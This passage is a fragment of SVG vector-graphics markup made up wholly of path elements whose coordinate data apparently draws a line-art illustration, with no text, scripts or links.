d="M230.25,288.34a.55.55,0,0,1,.38-.68,63.53,63.53,0,0,0,8.15-2.87.56.56,0,0,1,.73.29.57.57,0,0,1-.29.73,67.89,67.89,0,0,1-8.29,2.91A.55.55,0,0,1,230.25,288.34Z"/><path class="cls-1" d="M224.9,294.71c-.68-2.58,1.42-5,3.31-6.12a.57.57,0,0,1,.76.22.56.56,0,0,1-.22.75c-1.74,1-3.27,3-2.79,4.87a2.48,2.48,0,0,0,3.77,1.42c.93-.66.43-1,1.06-2.42s1.77-1.34,2.62-1.49a14.69,14.69,0,0,0,7.15-2.87.55.55,0,1,1,.71.84,15.64,15.64,0,0,1-7.68,3.12c-1.09.18-1.49.18-1.78.84s-.22,2-1.44,2.88A3.57,3.57,0,0,1,224.9,294.71Z"/><path class="cls-1" d="M220.91,288.82a.56.56,0,0,1,.79,0,.55.55,0,0,1,0,.78c-1.35,1.48,2.09,3.88,3.66,3.83a.55.55,0,1,1,0,1.1C223.62,294.56,218.38,291.58,220.91,288.82Z"/><path class="cls-1" d="M207.64,291.16a.56.56,0,0,1,.5-.6,9.4,9.4,0,0,0,5.9-2.62.56.56,0,1,1,.78.79,10.53,10.53,0,0,1-6.58,2.93A.55.55,0,0,1,207.64,291.16Zm-5.79-.45c-10.72-4.22-16.11-17.66-14.75-28.34,1.28-9.93,8.46-17.66,17-22.14,9.21-4.82,20.77-4.79,30.3-1a35.72,35.72,0,0,1,19.32,18.58,23.37,23.37,0,0,1,1.17,15.48c-.87,3.72-2.21,8.33-6.06,10.46a.55.55,0,0,1-.75-.21.55.55,0,0,1,.22-.75c3.37-1.87,4.62-6,5.52-9.76a22.22,22.22,0,0,0-1.11-14.76,34.69,34.69,0,0,0-18.72-18c-9.28-3.66-20.49-3.68-29.37,1-8.33,4.37-15.2,11.84-16.41,21.31-1.32,10.33,4,23.18,14.05,27.15a.56.56,0,0,1-.4,1Z"/><path class="cls-1" d="M215.75,280.11a.56.56,0,0,1-.43-.66c.39-1.74-.63-2.68-2.08-4.17a.56.56,0,0,1,.8-.77c1.33,1.36,2.9,2.75,2.37,5.18A.56.56,0,0,1,215.75,280.11ZM226,278.59c-1.53-5.61,4.23-10.37,3-15.62-.91-3.8-4.31-6.23-8.14-6.82a14.29,14.29,0,0,0-10.5,2.69c-3.41,2.64-3.54,6.7-1.2,10.29a.55.55,0,1,1-.92.61c-2.58-3.95-2.53-8.69,1.45-11.77A15.29,15.29,0,0,1,221,255.06c4.15.63,8,3.31,9,7.65,1.42,5.94-4.43,10.28-3,15.59a.55.55,0,1,1-1.07.29Z"/><path class="cls-1" d="M212.83,299.18a18.42,18.42,0,0,1-13.33-8.9.56.56,0,0,1,1-.57A17.28,17.28,0,0,0,213,298.08c1.15.13,2.24,0,2.76-.75a1.52,1.52,0,0,0-.47-2.08c-1-.67-1.92.19-3.55-.52a4.88,4.88,0,0,1-2.84-3.5.57.57,0,0,1,.48-.62.56.56,0,0,1,.62.48,3.82,3.82,0,0,0,2.18,2.63c.91.39,2.49-.25,3.74.61a2.62,2.62,0,0,1,.75,3.62C215.7,299.31,214,299.3,212.83,299.18Z"/><path class="cls-1" d="M220.07,279.49c-1.9-4.3-6.49-7.24-11-9.27a.55.55,0,0,1,.46-1c4.53,2.05,9.45,5.13,11.52,9.84a.55.55,0,1,1-1,.44Z"/><path class="cls-1" d="M209.66,284.47a.56.56,0,1,1,.68-.88c.56.44,1.89-2.79,1.8-3.83a.55.55,0,0,1,.49-.61.54.54,0,0,1,.61.49v0C213.3,280.33,212,286.26,209.66,284.47Z"/><path class="cls-1" d="M235.41,349.72a.55.55,0,0,1,1.1.11c-.19,1.86,1.32,2.6,2.27,1.26a.54.54,0,0,1,.76-.13.55.55,0,0,1,.13.77C237.9,354.25,235.16,352.21,235.41,349.72Z"/><path class="cls-1" d="M278.58,363.93l.13,0a.94.94,0,0,1-.5,0c-1.77-.48-.54-3.1.92-1.86C279.83,362.62,279.69,364,278.58,363.93Z"/><path class="cls-1" d="M291.07,372.49c-1.26.6-2.36-3.1-1.48-3.77.44-.33,2,0,2.46.09a3.64,3.64,0,0,0,1,.15c.42,0,.68-.4,1.24,0,1.16.74.13,1.63-.54,2.09C293.26,371.37,291.77,373.08,291.07,372.49Z"/><path class="cls-1" d="M277.33,373.44l-.24,0a.74.74,0,0,1-.69-.13.89.89,0,0,1-.32.29,10.37,10.37,0,0,1-1.53-.56c-.28-.07-.61-.05-.93-.14-1.15-.28-2.09-.33-3-1.22-.7-.7-1.05-1.16-.32-2,1.06-1.19,3.73-1.93,4.84-1,.15.12.37.2.47.39a3.57,3.57,0,0,1,.07.77c.06.14.51.32.52.33a9,9,0,0,0,1.73,1.95c.3.24,1.32.52,1.52.82s.49,1.08-.29,1A17.23,17.23,0,0,1,277.33,373.44Z"/><path class="cls-1" d="M265,364.19A214.73,214.73,0,0,1,242.86,354c-6.25-3.42-13.53-7.4-18.3-13a.55.55,0,0,1,.85-.71c4.6,5.45,11.69,9.33,18,12.77a210,210,0,0,0,22,10.12.55.55,0,1,1-.42,1Z"/><path class="cls-1" d="M222.92,351.57a18.86,18.86,0,0,1-3.84-5.65A23.89,23.89,0,0,1,217.33,332a13.8,13.8,0,0,1,1-3.32c.66-1.44,1.82-2.34,2-3.46.29-1.57-.83-3.14-2.24-4.08-1.72-1.14-4.35-1.52-6.25-2.91a7.06,7.06,0,0,1-2.92-7.11.55.55,0,0,1,1-.2,10.71,10.71,0,0,0,5.29,3.93c1.93.7,4.51,1,6.5,2.27a11.8,11.8,0,0,1,2.38,2.12c1,1.17,1.09,2,2,2.78l.24.22.32,0a7.48,7.48,0,0,0,.85-.14,20,20,0,0,1,2-.19,30.48,30.48,0,0,1,4.38.11c11.21,1.1,18.16,10.14,25.1,17.54A57.18,57.18,0,0,0,274.07,351a.55.55,0,1,1-.52,1,58.94,58.94,0,0,1-15.36-11.68c-7.07-7.56-13.69-16.15-24.39-17.2a29.6,29.6,0,0,0-4.21-.1c-.65,0-1.29.08-1.93.17a5.09,5.09,0,0,1-1,.15,1.21,1.21,0,0,0-.26,0H226l-.06,0a.49.49,0,0,1-.23-.14c-.06-.06-.12-.14-.34-.34A28.46,28.46,0,0,1,223.3,320a10.84,10.84,0,0,0-2.15-1.92c-1.89-1.24-3.92-1.3-6.28-2.17a12.47,12.47,0,0,1-4.63-2.88l-.26-.32,0,.38a6.2,6.2,0,0,0,2.56,4.28c1.9,1.38,4.15,1.5,6.22,2.88,1.55,1,3.13,3,2.71,5.21-.26,1.39-1.61,2.64-2.11,3.72a12.66,12.66,0,0,0-.92,3.05,22.73,22.73,0,0,0,1.68,13.28,17.58,17.58,0,0,0,3.59,5.32c1.51,1.49,3.7,3.37,5.58,3a1.59,1.59,0,0,0,1.37-1.79c-.11-.63-.52-.85-1.3-1.4-2.57-1.78-1.59-4.11-1.47-6.19a.54.54,0,0,1,.58-.52.54.54,0,0,1,.52.58c-.14,2.62-.91,3.9,1,5.22a3.32,3.32,0,0,1,1.77,2.12,2.67,2.67,0,0,1-2.24,3.06C226.93,355.38,224.29,352.93,222.92,351.57Z"/><path class="cls-1" d="M256,378.17c-1.47-3.76,3.51-7.45,5.26-9.2a35.85,35.85,0,0,0,4.8-6c1.42-2.17,2.81-4.47,2.58-6.92a.54.54,0,0,1,.5-.6.55.55,0,0,1,.6.5c.28,2.89-1.37,5.51-2.75,7.63a37.77,37.77,0,0,1-4.95,6.19c-2.22,2.22-6.14,5.14-5,8a3.49,3.49,0,0,0,4.1,2c1.78-.51,3.22-2.16,4.37-3.77,3.24-4.56,5-10.23,6.77-15.62a.55.55,0,0,1,1,.35c-1.76,5.32-3.56,11.19-6.92,15.91-1.15,1.61-2.78,3.57-5,4.19A4.6,4.6,0,0,1,256,378.17Z"/><path class="cls-1" d="M289.73,373.08a48.41,48.41,0,0,1-3.59-12.1c-.49-3.15-1.08-6.85-3.3-9s-5.71-1.39-8.56-.31a.55.55,0,0,1-.4-1c2.82-1.06,7-2.07,9.72.54,2.55,2.43,3.16,6.56,3.64,9.6a46.93,46.93,0,0,0,3.5,11.81.55.55,0,0,1-.27.73A.56.56,0,0,1,289.73,373.08Z"/><path class="cls-1" d="M276.87,374.44c-2.05-.23-6.79-.63-7.72-3.73a.55.55,0,0,1,1.06-.32c.66,2.22,4.35,2.68,6.79,2.95a40.57,40.57,0,0,0,10.56,0c2-.3,7.78-2,6.79-3.6-.66-1.08-3.92-1-5.57-.92a.54.54,0,0,1-.59-.51.55.55,0,0,1,.51-.59c1.15-.08,5.48-.38,6.59,1.44,2.1,3.44-7,5.19-7.55,5.28A42.08,42.08,0,0,1,276.87,374.44Z"/><path class="cls-1" d="M280.92,374.4a16.23,16.23,0,0,1-6.82-6.64.55.55,0,1,1,1-.53,15.24,15.24,0,0,0,6.36,6.19.55.55,0,1,1-.5,1Z"/><path class="cls-1" d="M275.52,383.65c-2-.2-6.12-.33-8-2.23-1.11-1.15-.52-2.69-.3-3.61a56.66,56.66,0,0,1,2-6.54.55.55,0,0,1,1,.38,58.35,58.35,0,0,0-1.95,6.41c-.29,1.25-.57,2,0,2.59,1.47,1.53,5,1.66,7.27,1.9a63.27,63.27,0,0,0,11.35.1c2.93-.24,6.28-.46,8.71-1.9.82-.48,1.1-.86,1.05-1.64-.2-2.88-1.33-6.06-2.21-8.94a.55.55,0,0,1,1.06-.32c.85,2.79,2,6.14,2.25,9.18a2.66,2.66,0,0,1-1.59,2.68c-2.69,1.58-6.34,1.82-9.19,2A62.66,62.66,0,0,1,275.52,383.65Z"/><path class="cls-1" d="M294.16,369.37c-2.33-3.08-6.92-5.64-8.21-10.06a.55.55,0,0,1,.37-.69.54.54,0,0,1,.68.37c1.26,4.26,5.23,6,8.05,9.71a.56.56,0,0,1-.89.67Z"/><path class="cls-1" d="M262.34,368.49a36.37,36.37,0,0,1-2.91-6.76.56.56,0,0,1,.36-.7.57.57,0,0,1,.7.36A35.22,35.22,0,0,0,263.3,368a.55.55,0,1,1-1,.54Z"/><path class="cls-1" d="M191.48,347a1.15,1.15,0,1,1,2.28.2C193.76,348.84,191.35,348.6,191.48,347Z"/><path class="cls-1" d="M185.21,347.33a1.15,1.15,0,0,1,2.29.1A1.15,1.15,0,0,1,185.21,347.33Z"/><path class="cls-1" d="M186.92,367.55c-.58-.62-1-1-.42-1.85a2.36,2.36,0,0,1,1.61-.77c.59.06.76.38,1.39.4s.84-.42,1.44-.12c1.5.76.15,2.49-.51,3.34C189.53,369.67,187.58,368.29,186.92,367.55Z"/><path class="cls-1" d="M184.76,364.58a44.46,44.46,0,0,1-1.07-8.41.55.55,0,0,1,.54-.56.55.55,0,0,1,.56.54c.08,3.18,1.12,14.5,4.78,12.34,1.08-.62,1.68-2.11,2.26-3.47a38.62,38.62,0,0,0,1.95-6.21,53.25,53.25,0,0,0,1.43-14.62.55.55,0,0,1,.52-.57.56.56,0,0,1,.58.53,54.69,54.69,0,0,1-1.45,14.92,39.37,39.37,0,0,1-2,6.38c-.51,1.22-1.25,3.14-2.71,4C187.1,371.23,185.55,367.76,184.76,364.58Z"/><path class="cls-1" d="M203.83,367.69a7.78,7.78,0,0,1-5-4.95c-1.1-2.81-1-5.94-1.24-8.69a26.53,26.53,0,0,0-2.2-8.5.55.55,0,1,1,1-.46,27.79,27.79,0,0,1,2.29,8.86c.28,3,.14,5.76,1.17,8.38a6.69,6.69,0,0,0,4.27,4.29,3.35,3.35,0,0,0,4.19-2.31c1.6-4.77-1.15-10-3.41-14.5-2.39-4.69-5.3-9.13-9.48-12.3a.56.56,0,0,1-.1-.78.55.55,0,0,1,.77-.1c4.37,3.32,7.38,7.93,9.79,12.68,2.19,4.31,5.26,10.05,3.48,15.36A4.45,4.45,0,0,1,203.83,367.69Z"/><path class="cls-1" d="M180.76,339.9a.55.55,0,0,1-.42-.66c.73-3.16,2.48-7.44,6.22-8.5,4.19-1.19,8.8,2.15,9.75,6.11a.54.54,0,0,1-.4.67.56.56,0,0,1-.67-.41c-.84-3.46-4.9-6.3-8.38-5.31-3.08.88-4.72,4.53-5.44,7.69A.54.54,0,0,1,180.76,339.9Z"/><path class="cls-1" d="M170.78,365.55c-.63-2.44,0-5.19.39-7.4a50.11,50.11,0,0,1,1.66-7.68c1.42-4.44,3.88-8.78,7.81-11.58a.55.55,0,1,1,.64.9c-3.67,2.62-6,6.72-7.4,11a50.93,50.93,0,0,0-1.63,7.51c-.37,2.37-1,4.8-.4,6.95.4,1.53,1.42,2.21,2.79,1.65,1.76-.71,2.94-2.69,3.77-4.54,2.07-4.61,2.77-9.68,4-14.7a.57.57,0,0,1,.67-.4.54.54,0,0,1,.4.67c-1.2,4.86-2,10.15-4.07,14.88-.83,1.86-2.17,4.22-4.36,5.12S171.29,367.52,170.78,365.55Z"/><path class="cls-1" d="M147.73,346.53c-5.54-.68-11-1.83-16.45-2.8-5.24-.92-10.67-1.43-15.61.48a.56.56,0,0,1-.39-1c5.24-2,10.93-1.46,16.19-.52,5.5,1,10.89,2.11,16.4,2.78,9.65,1.17,20,2.12,28.66-2.6a.55.55,0,0,1,.52,1C168,348.71,157.34,347.69,147.73,346.53Z"/><path class="cls-1" d="M110.84,346.35c-2-4.36-4.64-10.2-1.66-15.16,2-3.42,6.93-6.71,11.23-5.78a.56.56,0,0,1,.08,1.06,11,11,0,0,0-4.64,16.88.57.57,0,0,1-.1.78A.56.56,0,0,1,115,344a12.14,12.14,0,0,1,2.57-17.25l.58-.35-.79.09a11.93,11.93,0,0,0-7.2,5.23c-2.63,4.37-.39,9.63,1.71,14.12a.55.55,0,1,1-1,.47Z"/><path class="cls-1" d="M164.35,375.71a20.33,20.33,0,0,1-1.12-4.6c-.22-1.77.13-3.24-.63-4.45a.55.55,0,1,1,.94-.59c.92,1.46.63,3.67.79,4.9a17.77,17.77,0,0,0,1.06,4.34c.76,2,2.07,4,4,3.49,1.12-.28,1.2-.95.76-2.25a37.55,37.55,0,0,1-1.53-3.86c-.35-2.26.2-5.59,2.89-6.65a.56.56,0,0,1,.72.31.55.55,0,0,1-.32.72c-1.92.76-2.53,3.31-2.19,5.45.14.92.93,2.08,1.47,3.67.5,1.43.63,3.14-1.53,3.68C166.69,380.62,165.05,377.51,164.35,375.71Z"/><path class="cls-1" d="M116.93,374.48c-2.34-1.94-3.33-5.31-4.23-7.82a62.34,62.34,0,0,1-2.76-10.47c-.55-3.2-.8-6.9.87-10a.55.55,0,1,1,1,.53c-1.48,2.77-1.29,6.14-.75,9.31a60.43,60.43,0,0,0,2.71,10.27c1,2.66,1.85,5.65,3.89,7.35a3.08,3.08,0,0,0,2.53.67c.6-.16,1.09-.63.79-1.87s-1.11-1.4-1.93-2.75a4.23,4.23,0,0,1-.18-3.82c.85-2.41,2.68-5.35,5.24-6.46,2.75-1.18,6.88-.07,9.39.39,3.27.6,6.48,1.44,9.66,2.34,6.53,1.85,13,4.45,19.71,3.46a.57.57,0,0,1,.63.47.56.56,0,0,1-.47.63c-7,1-13.81-1.7-20.17-3.49-3.16-.89-6.34-1.73-9.56-2.32-2.75-.51-6.4-1.47-8.75-.46-2.14.93-3.83,3.51-4.64,5.81a3.16,3.16,0,0,0,.09,2.88c.39.64,1.76,1.84,2.06,3.06C122.89,375.69,119.06,376.26,116.93,374.48Z"/><path class="cls-1" d="M178.43,376.79a18.09,18.09,0,0,1-3.86-8.8.55.55,0,0,1,1.1-.12,17.11,17.11,0,0,0,3.62,8.23,3.44,3.44,0,0,0,2.76,1.65c.95-.06,1.4-.48,1.35-1.2a4.74,4.74,0,0,0-1.21-2.19A6.77,6.77,0,0,1,180.6,370a9.73,9.73,0,0,1,.8-4.75,32.85,32.85,0,0,1,2.73-3.88.56.56,0,1,1,.87.69,33.38,33.38,0,0,0-2.64,3.74,8.81,8.81,0,0,0-.65,4.19,5.66,5.66,0,0,0,1.35,3.74,5.68,5.68,0,0,1,1.44,2.78c.13,1.61-1.13,2.32-2.38,2.4A4.5,4.5,0,0,1,178.43,376.79Z"/><path class="cls-1" d="M126.7,373.14c-3.89-1.13-5.28-7.93-5.87-10.8a.56.56,0,0,1,.44-.65.55.55,0,0,1,.65.43c.66,3.23,2,9.06,5.08,10,.75.22,1.56,0,1.73-.46.25-.68-.5-1.65-1-2.73-1.55-3.22.25-6.63,1.69-9.18a.55.55,0,1,1,1,.54c-1.49,2.66-2.92,5.54-1.66,8.16.28.58,1.54,2.33,1.06,3.6S127.54,373.39,126.7,373.14Z"/><path class="cls-1" d="M191.22,366.31a3.93,3.93,0,0,0-4.81-.08.56.56,0,1,1-.68-.88,5.07,5.07,0,0,1,6.22.12.55.55,0,0,1,.05.78A.55.55,0,0,1,191.22,366.31Z"/><path class="cls-1" d="M176,233.37a4.11,4.11,0,0,0-.92-1.29,3,3,0,0,0-2-.73c-.7,0-1.87-.24-.87-1.15s3.27-.78,4.22-.12a2.38,2.38,0,0,1,1.09,2.13c.08.8.4,1.91-.16,2.58C176.57,235.71,176.18,233.83,176,233.37Z"/><path class="cls-1" d="M165.43,246.28c-1.51-.13-.66-2.43.64-1.81a1,1,0,0,1-.31,1.8A1.25,1.25,0,0,1,165.43,246.28Z"/><path class="cls-1" d="M161.65,240.89c1.54-.41,1.35,1.6.21,1.6A.81.81,0,1,1,161.65,240.89Z"/><path class="cls-1" d="M156.49,310.33a.56.56,0,0,1,.49-.61c.92-.09,2.13-1.71,3.05-2.75a.55.55,0,0,1,.78-.05.57.57,0,0,1,.05.79c-.65.72-2.29,3-3.76,3.11A.55.55,0,0,1,156.49,310.33Z"/><path class="cls-1" d="M156.7,308.67a.55.55,0,0,1,.55-1c.84.5,3.36,1.44,3.95,1.26a.55.55,0,0,1,.7.36.57.57,0,0,1-.36.69C160.37,310.39,157.44,309.11,156.7,308.67Z"/><path class="cls-1" d="M158.79,311.27a31.93,31.93,0,0,1-.66-4.18.56.56,0,0,1,.54-.56.55.55,0,0,1,.56.54,32.86,32.86,0,0,0,.65,4,.55.55,0,0,1-.43.65A.56.56,0,0,1,158.79,311.27Z"/><path class="cls-1" d="M165.21,325.92a5.75,5.75,0,0,1-2.39-2.93c-.65-2.73.94-4.92-.4-6.79a.56.56,0,0,1,.12-.77.57.57,0,0,1,.78.12c1.61,2.24.1,5.18.58,7.18a4.65,4.65,0,0,0,1.89,2.25c.9.56,1.51.5,1.86-.4.29-.73-.71-1.13-.49-2.38s1.35-2.22,1.62-3a10,10,0,0,0,.11-6.78.55.55,0,1,1,1-.46,11.06,11.06,0,0,1-.08,7.61c-.41,1.15-1.41,1.85-1.57,2.79-.09.49.86,1.5.43,2.6C167.94,326.86,166.34,326.63,165.21,325.92Z"/><path class="cls-1" d="M149.68,316.45a.55.55,0,0,1,.42-1,15.57,15.57,0,0,0,12.73-.5.56.56,0,1,1,.5,1A16.75,16.75,0,0,1,149.68,316.45Z"/><path class="cls-1" d="M144.08,325.13c-.86-1.37-.1-2.8.15-3.7.39-1.35-.37-2.24-1.12-3.8a20.32,20.32,0,0,1-1.67-10.53.55.55,0,0,1,.6-.5.56.56,0,0,1,.5.6,19.33,19.33,0,0,0,1.56,9.95c.61,1.25,1.73,2.7,1.2,4.58-.37,1.28-.8,2-.28,2.81.65,1,2.5.72,3.25-.55s0-1.93-.18-3.63a4.6,4.6,0,0,1,2-4.45.54.54,0,0,1,.76.16.55.55,0,0,1-.17.76,3.52,3.52,0,0,0-1.5,3.4c.13,1.07.95,2.77,0,4.32S145.44,327.31,144.08,325.13Z"/><path class="cls-1" d="M141.63,307.88c-3-4.34-4.32-9.52-5.19-14.55A83.66,83.66,0,0,1,134.92,276a34.8,34.8,0,0,1,3.84-15.47c2.52-4.65,6.43-8.27,10.18-11.74a.56.56,0,1,1,.76.82c-3.79,3.48-7.55,7-10,11.45a33.66,33.66,0,0,0-3.7,15,83.47,83.47,0,0,0,1.5,17.1c.88,5,2.17,10,5,14.11a.55.55,0,0,1-.14.77A.56.56,0,0,1,141.63,307.88Z"/><path class="cls-1" d="M168.86,312.43a.55.55,0,0,1-.06-.78A8.19,8.19,0,0,0,168,300.3a.55.55,0,0,1,.73-.83,9.3,9.3,0,0,1,.93,12.89A.56.56,0,0,1,168.86,312.43Z"/><path class="cls-1" d="M164.08,304.43a.57.57,0,0,1,.12-.78c5.17-3.68,8-11.82,3.7-17-1-1.24-1.77-1.47-2.19-.21-.69,2.1,0,4.58-.34,6.95-.42,3.24-2.11,7.24-5.88,8.12a.53.53,0,0,1-.66-.41.54.54,0,0,1,.41-.66c3.06-.72,4.63-4.06,5-7.19.27-2-.35-4.9.4-7.16.84-2.55,3-1.5,4.08-.14,4.86,5.83,1.55,14.68-3.9,18.56A.55.55,0,0,1,164.08,304.43Z"/><path class="cls-1" d="M163.4,297.64c-6.16-4.78-7.71-13.23-8.64-20.24-1-7.5-.35-16.2,5.38-22a.56.56,0,0,1,.79,0,.57.57,0,0,1,0,.79c-5.37,5.44-6.06,13.68-5.08,21.08.83,6.19,2.11,13.07,6.26,17.68l1.14,1.07.07-.05a.53.53,0,0,1,.42.06,1.32,1.32,0,0,1,.36.31,1.2,1.2,0,0,1,.2.48,1.44,1.44,0,0,1,0,.55A.55.55,0,0,1,163.4,297.64Z"/><path class="cls-1" d="M164.31,272.86c-2.55-1.49-1.63-5-1.43-6.78a17.77,17.77,0,0,0-4.56-13.15.55.55,0,1,1,.82-.74,18.89,18.89,0,0,1,4.84,14c-.25,2.27-.87,4.68.89,5.71a3.61,3.61,0,0,0,4.35-1.05c2.21-2.48,2.24-6.79,1.67-10.11-.71-4.22-3.43-8.22-7.59-9.38a.56.56,0,0,1-.38-.68.54.54,0,0,1,.68-.38c4.68,1.3,7.62,5.75,8.39,10.25.56,3.35.63,8.14-1.94,11C168.73,273.08,166.32,274,164.31,272.86Z"/><path class="cls-1" d="M139.06,247.76c-3-1.82-6.52-5.92-4.13-9.93a5,5,0,0,1,5.21-2.45c1.89.39,3.06,2,4.06,3.11a21.23,21.23,0,0,0,10.07,6.08.56.56,0,0,1-.28,1.08,22.46,22.46,0,0,1-10.6-6.4c-1.18-1.26-2-2.49-3.47-2.78a3.91,3.91,0,0,0-4,1.92c-1.85,3.1.8,6.62,3.75,8.43,3.25,2,8.76,2.41,12.46,1.41a.55.55,0,0,1,.68.4.56.56,0,0,1-.39.68C148.46,250.36,142.61,250,139.06,247.76Z"/><path class="cls-1" d="M165.82,251.69a.57.57,0,0,1,.14-.78c4-2.76,6.88-7.16,8.94-11.58,1.11-2.38,3-6.32,1.84-8.44-.75-1.31-2.33-.94-4.6.69s-4.07,3.61-5,4.4a21.6,21.6,0,0,1-3.7,2.73,17.5,17.5,0,0,1-4.13,1.07c-2.63.63-4.15,2.6-5.66,5a.55.55,0,0,1-.92-.6c1.5-2.37,3.23-4.71,6.32-5.44a16.79,16.79,0,0,0,3.88-1,21.25,21.25,0,0,0,3.51-2.59,66.46,66.46,0,0,1,5.09-4.44c2-1.44,4.79-2.84,6.21-.34,1.55,2.75-.84,7.39-1.8,9.45-2.1,4.5-5.11,9.1-9.31,12A.56.56,0,0,1,165.82,251.69Z"/><path class="cls-1" d="M154.65,276.22a.55.55,0,0,1,.31-.71.56.56,0,0,1,.72.32c.7,1.82,4,1,3.85-.94,0-.4-.22-.56-.78-.93a5,5,0,0,1-2.21-2.27,13.88,13.88,0,0,1-1.07-7.7.56.56,0,0,1,1.1.16,12.73,12.73,0,0,0,1,7.08c.44.94.88,1.17,1.83,1.81a2.28,2.28,0,0,1,1.26,1.77C160.84,277.84,155.9,279.48,154.65,276.22Z"/><path class="cls-1" d="M120,289.89a4.58,4.58,0,0,1-.7-5,3.21,3.21,0,0,1,5-1c1.44,1.42.44,3.41-.66,4.66C122.94,289.39,121.33,291.51,120,289.89Z"/><path class="cls-1" d="M101.24,272.94c-.6-2.31,2.39-3.39,2.63-.86C104,273.7,101.73,275,101.24,272.94Z"/><path class="cls-1" d="M108.37,271.14a1.37,1.37,0,1,1,2.73.08C111,273.09,108.15,273.05,108.37,271.14Z"/><path class="cls-1" d="M79.9,295.85c-2.5-.65-3.18-4.16-3.33-5.85a16.2,16.2,0,0,1,1.92-8.47A36,36,0,0,1,89.29,269a31.94,31.94,0,0,1,3.19-2.17c.92-.54,1.69-.66,2.18-1.19s.78-1.62,1.34-2.21a18.49,18.49,0,0,1,3-2.5c4.73-3.13,12-2.63,13.7,3.91.73,2.82,1.18,5.35,2.49,7.84a25.68,25.68,0,0,0,5.25,6.76c1.63,1.54,5.16,3.62,5.08,6.82-.06,2.88-3,4.62-5.24,5.06-4.84.94-10-1.83-13.75-4.21-4-2.56-7.68-6.15-9.52-10.67l-.5-1.46-.86.68c-3.52,3.28-4.84,8.24-7.23,12.72C87.33,290.47,83.77,296.85,79.9,295.85Zm7.56-8c2.55-4.76,4.13-11.06,9.25-14.42a.56.56,0,0,1,.85.57l-.13.19.62,1.82c1.73,4.24,5.19,7.67,9.09,10.16s8.59,4.9,13,4.06c2.11-.42,4.29-1.94,4.34-4,0-2.54-2.71-4.07-4.74-6a26.63,26.63,0,0,1-5.46-7c-1.4-2.64-1.88-5.36-2.58-8.08-1.4-5.44-7.59-6.21-12-3.26a16.31,16.31,0,0,0-2.83,2.34c-.65.66-.47,1.26-1.33,2.19A9.69,9.69,0,0,1,93,267.81a30.41,30.41,0,0,0-3.08,2.1A35.2,35.2,0,0,0,79.47,282a15.13,15.13,0,0,0-1.8,7.87c.17,1.87.86,4.45,2.5,4.87C83,295.51,86.09,290.46,87.46,287.89Z"/><path class="cls-1" d="M93.36,283.62c-.31-3.09,3.35-4.91,5.76-4.46a.56.56,0,0,1-.21,1.09c-2.06-.38-4.65,1.24-4.45,3.26.18,1.84,2.6,4.22,4.42,4.14a.55.55,0,1,1,.05,1.1C96.43,288.87,93.58,285.94,93.36,283.62Z"/><path class="cls-1" d="M94.05,296.42a15,15,0,0,1-5.56-9.91.55.55,0,1,1,1.1-.13,13.91,13.91,0,0,0,5.15,9.17c2.15,1.72,5.35,3.22,7.75,2,3.74-1.89,3.76-8.76,1.62-12.11a.55.55,0,0,1,.17-.76.54.54,0,0,1,.76.17c2.26,3.53,2.6,11.33-2.05,13.69C99.94,300.09,96.21,298.14,94.05,296.42Z"/><path class="cls-1" d="M104.75,295.3a.56.56,0,0,1,1.09-.22c.38,2,3,2.87,5,2.27,2.59-.79,4.43-3.82,4.8-6.52a.56.56,0,0,1,.62-.48.57.57,0,0,1,.48.63c-.41,2.94-2.42,6.47-5.58,7.42C108.92,299.09,105.33,298.21,104.75,295.3Z"/><path class="cls-1" d="M119,279.19c-1.15-2.65-1-5.24-2.3-7.68a26.52,26.52,0,0,0-4.56-5.92.56.56,0,0,1,.79-.78A27.76,27.76,0,0,1,117.7,271c1.34,2.49,1.34,5.46,2.35,7.76a.56.56,0,0,1-1,.45Z"/><path class="cls-1" d="M83.57,274.29c-5.82-12-5.75-26.05-6.6-38.91a.54.54,0,0,1,.51-.59.55.55,0,0,1,.59.52c.86,13,.8,26.7,6.5,38.49a.55.55,0,0,1-.26.74A.56.56,0,0,1,83.57,274.29Z"/><path class="cls-1" d="M59.47,240.86c-1.36-2.73.86-5.31,2.79-6.5s4.61-.93,6.36-2c1.92-1.14,2.41-3.48,3.82-5.62,2.88-4.38,8.18-7.29,13.24-8a.55.55,0,0,1,.62.47.56.56,0,0,1-.47.63,18.51,18.51,0,0,0-12.47,7.54c-1.09,1.65-2,4.66-4.18,6s-4.43.78-6.34,1.95-3.31,3.19-2.37,5.05a2.91,2.91,0,0,0,4.2,1.09c.88-.62.88-1.64,1.81-2.66s2.41-1,3.5-1c2.61.17,5.13,0,7-1.68a.57.57,0,0,1,.79,0,.55.55,0,0,1,0,.78c-2.24,2.06-5.2,2.13-7.83,2-1.18-.08-2-.09-2.6.6s-.9,2.05-2,2.82A4,4,0,0,1,59.47,240.86Z"/><path class="cls-1" d="M105.94,259.7A61.13,61.13,0,0,1,97.51,233a.56.56,0,0,1,.51-.6.55.55,0,0,1,.59.51,59.72,59.72,0,0,0,8.29,26.19.57.57,0,0,1-.2.76A.55.55,0,0,1,105.94,259.7Z"/><path class="cls-1" d="M111.93,238.69c-1.87-1.12-2.84-2-4.81-2-3,.14-5.79.32-8.8-.72a.56.56,0,0,1-.35-.7.55.55,0,0,1,.7-.35c2.79,1,5.38.81,8.4.67,2.4-.11,3.75,1.1,5.43,2.11,1.5.9,2.81.95,3.23-.44.57-1.9-1-4-2.83-4.91-2.11-1-4.38-.64-6.84-1.59a11.07,11.07,0,0,1-5-4.21c-2.23-3.11-4.23-7-8.07-6.76a.54.54,0,0,1-.59-.51.55.55,0,0,1,.51-.59c4.63-.31,7.07,4.46,9,7.22a9.93,9.93,0,0,0,4.47,3.82c2.05.79,4.78.61,6.92,1.62s4.21,3.56,3.41,6.22S113.34,239.53,111.93,238.69Z"/><path class="cls-1" d="M91.57,222.12c-1.1-4.63,3.29-9.38,7.4-10.28a10,10,0,0,1,6,.22c1.05.41,1,.17,1.05.07a3,3,0,0,0-.77-1.77c-2.87-3.65-7.69-3.61-11.6-1.25a14.42,14.42,0,0,0-6.81,12.68.55.55,0,1,1-1.1.05,15.54,15.54,0,0,1,7.34-13.68c4.19-2.53,9.7-2.73,13,1.51a4,4,0,0,1,1,2.58c-.12,1.18-1.31,1.33-2.55.84a9,9,0,0,0-5.38-.17c-3.73.82-7.48,5.13-6.57,8.94a.56.56,0,0,1-.41.67A.55.55,0,0,1,91.57,222.12Z"/><path class="cls-1" 